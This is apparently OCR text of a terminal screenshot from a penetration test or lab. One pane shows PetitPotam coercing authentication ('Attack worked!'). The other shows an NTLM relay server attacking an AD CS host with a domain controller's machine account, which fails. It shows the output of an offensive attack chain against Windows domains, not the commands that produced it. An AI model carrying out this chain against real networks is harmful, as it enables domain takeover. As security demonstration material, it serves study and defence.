 ^1 root@TW-Kali02: /opt/PetitPotam (ssh)
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
(root㉿ TW-Kali02)-[/opt/PetitPotam]
#
^2 root@TW-Kali02: ~ (ssh)
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from ::ffff:10.1.1.247, attacking target https://TW-ADC
S.secpertstw.local
[-] Authenticating against https://TW-ADCS.secpertstw.local as SECPERTSTW/TWDC01$ FAILED
~ 100% 24.11., 11:09 AM 12% 5.2 GB